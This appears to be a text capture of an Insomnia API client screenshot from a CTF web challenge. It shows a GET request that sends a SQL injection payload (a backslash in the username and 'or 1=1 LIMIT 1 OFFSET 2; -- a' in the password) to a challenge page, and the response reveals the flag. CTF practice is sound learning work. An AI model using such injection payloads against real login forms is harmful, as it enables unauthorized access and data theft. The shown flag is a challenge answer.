 Insomnia - CTF – Untitled
Insomnia / CTF
DESIGN DEBUG TEST
Setup Git Sync
GET http://103.102.44.218:10018/challenge1.php
Send
Form Auth Query 2 Header Docs
URL PREVIEW
http://103.102.44.218:10018/challenge1.php?username=%5C&password=or%201%3D1%20LIMIT%201%20OFFSET%2
02%3B%20--%20a
username \
password or 1=1 LIMIT 1 OFFSET 2; -- a
New name New value
Import from URL Bulk Edit
200 OK 46.1 ms 56 B Just Now
Preview Header 5 Cookie Timeline
Hello flag
Your password is:flag{mysqli_hooray}